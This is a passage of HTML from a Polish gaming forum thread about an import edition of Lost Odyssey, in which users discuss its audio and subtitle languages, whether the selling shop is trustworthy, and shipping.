			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1424773" data-ipsquote-username="Yaxa" data-cite="Yaxa" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Ale jest pelna angielska wersja czy wyglada to tak samo jak w japonskiej?</div></blockquote>
<p> </p>
<p>Pudelko i instrukcja jest "krzaczkowate", language[audio) do wyboru: English, Japan, Korean i napisy : English, Chinese </p>
<p> </p>
<p>Jezeli nie klamia na tamtej stronie <img src="https://www.psxextreme.info/uploads/emoticons/biggrin.gif" alt=":D" data-emoticon="" loading="lazy"></p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425071" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1425071" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425071" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1425130"></a>
<div id="comment-1425130"></div>
<article data-ips-hook="postWrapper" id="elComment_1425130" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/1938-yaxa/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">376</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Yaxa87" target="_blank">Yaxa87</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-25T20:48:41Z' title='25.01.2008 20:48' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1425130" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1938&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1425130' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1425130_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1425130" data-quotedata="{&quot;userid&quot;:1938,&quot;username&quot;:&quot;Yaxa&quot;,&quot;timestamp&quot;:1201294121,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1425130}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-25T20:48:41Z' title='25.01.2008 20:48' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>No to moze byc ciekawa oferta, jesli by ktos zamawial niech zda relacje.</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425130" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1425130" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425130" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1425405"></a>
<div id="comment-1425405"></div>
<article data-ips-hook="postWrapper" id="elComment_1425405" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/5279-ping/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7,5 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">9,6 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_21' data-role='custom-field'>
			
<strong>ｓｚｔｙｗｎｉｕｔｋｏ </strong>
		</li>
	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=PINGOWSKI" target="_blank">PINGOWSKI</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
<span class="ft">Steam ID: </span><span class="fc"><a href="http://steamcommunity.com/id/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-25T23:46:46Z' title='25.01.2008 23:46' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1425405" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=5279&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1425405' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1425405_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1425405" data-quotedata="{&quot;userid&quot;:5279,&quot;username&quot;:&quot;ping&quot;,&quot;timestamp&quot;:1201304806,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1425405}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-25T23:46:46Z' title='25.01.2008 23:46' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>25 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>nie, nie kłamią. Zaufany sklep.</p>
<p> </p>
<p>W japońskiej masz wszystko w krzakach, tylko voice acting angielski (można przestawić na japoński). Tu masz 3 języki (jeśli chodzi o audio).</p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425405" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1425405" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425405" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1425527"></a>
<div id="comment-1425527"></div>
<article data-ips-hook="postWrapper" id="elComment_1425527" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/1938-yaxa/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">376</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Yaxa87" target="_blank">Yaxa87</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-26T08:32:13Z' title='26.01.2008 08:32' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1425527" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1938&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1425527' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1425527_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1425527" data-quotedata="{&quot;userid&quot;:1938,&quot;username&quot;:&quot;Yaxa&quot;,&quot;timestamp&quot;:1201336333,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1425527}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-26T08:32:13Z' title='26.01.2008 08:32' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Jesli ktos wie ile kosztuje przesylka i jak dlugo sie czeka niech napisze bo jestem powaznie zainteresowany kupnem.</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425527" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1425527" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425527" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1425692"></a>
<div id="comment-1425692"></div>
<article data-ips-hook="postWrapper" id="elComment_1425692" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/5279-ping/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7,5 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">9,6 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_21' data-role='custom-field'>
			
<strong>ｓｚｔｙｗｎｉｕｔｋｏ </strong>
		</li>
	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=PINGOWSKI" target="_blank">PINGOWSKI</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
<span class="ft">Steam ID: </span><span class="fc"><a href="http://steamcommunity.com/id/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-26T11:21:07Z' title='26.01.2008 11:21' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
